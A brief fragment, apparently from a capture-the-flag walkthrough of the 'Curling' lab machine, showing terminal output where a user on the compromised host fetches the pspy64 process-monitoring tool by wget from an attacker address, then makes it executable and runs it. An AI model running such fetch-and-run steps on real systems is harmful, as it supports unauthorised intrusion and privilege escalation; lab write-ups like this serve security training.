 floris@curling:/tmp$ wget http://10.10.14.4:8888/pspy64
wget http://10.10.14.4:8888/pspy64
--2023-02-24 06:26:01-- http://10.10.14.4:8888/pspy64
Connecting to 10.10.14.4:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 837KB/s in 3.6s
2023-02-24 06:26:05 (837 KB/s) - ‘pspy64’ saved [3104768/3104768]
floris@curling:/tmp$ chmod +x pspy64
chmod +x pspy64
floris@curling:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d